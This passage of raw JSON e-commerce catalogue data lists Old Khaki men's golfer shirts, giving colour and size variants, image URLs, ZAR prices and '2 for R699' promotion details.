Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Teal"},{"alt":"Men's Otis Standard Fit Golfer -  Teal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C75_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Teal"}],"variationAttributes":[{"id":"color","values":[{"value":"Teal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"},{"alt":"Men's Otis Standard Fit Golfer -  darkgreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C72_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  darkgreen"}],"variationAttributes":[{"id":"color","values":[{"value":"darkgreen"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C79_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"},{"alt":"Men's Otis Standard Fit Golfer -  orange","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C94_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  orange"}],"variationAttributes":[{"id":"color","values":[{"value":"orange"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C81_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"},{"alt":"Men's Otis Standard Fit Golfer -  yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115228_C88_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"yellow"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen-s-otis-standard-fit-golfer\u002F103115228-C23.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-mens-golfers","name":"2 for R699","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R699","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"103115228-C88","colorSwatch":null},{"productId":"103115228-C72","colorSwatch":null},{"productId":"103115228-C33","colorSwatch":null},{"productId":"103115228-C79","colorSwatch":null},{"productId":"103115228-C23","colorSwatch":null},{"productId":"103115228-C07","colorSwatch":null},{"productId":"103115228-C67","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103115228-C23","item_name":"Men's Otis Standard Fit Golfer","item_brand":"Old Khaki","item_variant":"Stone","item_category":"Men","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":499,"promotion_id":"2_take-2-deals-mens-golfers","promotion_name":"2 for R699"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_1","title":"Men’s Eric Standard Fit Golfer -  Sage"},"price":499,"pricePerUnit":499,"priceRanges":[{"maxPrice":499,"minPrice":499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"105315179-C81","productName":"Men’s Eric Standard Fit Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-mens-golfers"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"105305277"},"variants":[{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105305276","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Sage","size":"3XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105305277","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Sage","size":"2XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105305278","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Sage","size":"XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105305279","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Sage","size":"L"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105305280","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Sage","size":"M"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105305281","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Sage","size":"XS"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315197","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Sage","size":"4XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315198","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Sage","size":"S"}}],"variationGroups":[{"position":4513,"productId":"105315179-C57","variationValues":{"color":"Navy"}},{"position":4514,"productId":"105315179-C01","variationValues":{"color":"Black"}},{"position":4515,"productId":"105315179-C09","variationValues":{"color":"White"}},{"position":4516,"productId":"105315179-C81","variationValues":{"color":"Sage"}}],"imageGroups":[{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Black"},{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Navy"},{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Sage"},{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_1?%24large%24","title":"Men’s Eric Standard Fit Golfer -  White"},{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_2?%24large%24","title":"Men’s Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Black"},{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Navy"},{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Sage"},{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_1?%24small%24","title":"Men’s Eric Standard Fit Golfer -  White"},{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_2?%24small%24","title":"Men’s Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Black"},{"alt":"Men’s Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C01_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Navy"},{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Sage"},{"alt":"Men’s Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C81_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_1?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  White"},{"alt":"Men’s Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C09_2?%24zoom%24","title":"Men’s Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen%E2%80%99s-eric-standard-fit-golfer\u002F105315179-C81.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-mens-golfers","name":"2 for R699","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R699","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"105315179-C57","colorSwatch":null},{"productId":"105315179-C01","colorSwatch":null},{"productId":"105315179-C09","colorSwatch":null},{"productId":"105315179-C81","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105315179-C81","item_name":"Men’s Eric Standard Fit Golfer","item_brand":"Old Khaki","item_variant":"Sage","item_category":"Men","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":499,"promotion_id":"2_take-2-deals-mens-golfers","promotion_name":"2 for R699"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Men’s Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105315179_C57_1","title":"Men’s Eric Standard Fit Golfer -  Navy"},"price":499,"pricePerUnit":499,"priceRanges":[{"maxPrice":499,"minPrice":499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"105315179-C57","productName":"Men’s Eric Standard Fit Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-mens-golfers"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"105305268"},"variants":[{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105305267","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"4XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105305268","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"M"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105305269","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"S"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315180","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"3XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315181","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"2XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315182","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"XL"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315183","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"L"}},{"name":"Men’s Eric Standard Fit Golfer","price":499,"productId":"105315184","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca 